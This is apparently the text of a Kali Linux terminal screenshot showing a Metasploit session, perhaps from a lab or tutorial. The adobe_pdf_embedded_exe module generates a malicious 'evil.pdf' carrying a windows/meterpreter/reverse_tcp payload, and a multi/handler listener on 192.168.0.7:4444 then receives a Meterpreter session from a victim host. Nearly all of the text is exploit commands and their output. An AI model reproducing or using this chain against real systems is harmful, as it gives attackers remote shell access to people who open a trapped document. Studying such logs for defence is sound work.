 Fichier Actions Éditer Vue Aide
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /home/kali/.msf4/local/evil.pdf
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.7:4444
[*] Sending stage (180291 bytes) to 192.168.0.47
[*] Meterpreter session 1 opened (192.168.0.7:4444 → 192.168.0.47:49997) at 2020-03-31 15:28:33 -0400
meterpreter >